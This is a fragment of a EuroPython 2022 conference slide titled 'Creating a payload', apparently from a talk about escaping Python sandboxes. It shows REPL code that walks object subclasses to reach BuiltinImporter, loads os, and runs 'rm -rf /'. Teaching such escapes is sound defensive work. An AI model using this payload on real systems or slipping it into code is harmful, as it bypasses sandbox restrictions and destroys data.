 Creating a payload
>>> for py_class in ().__class__.__base__.__subclasses__():
...     if py_class.__name__ == "BuiltinImporter":
...         py_class().load_module("os").system("rm -rf /")
EuroPython
DUBLIN & REMOTE 11-17 July, 2022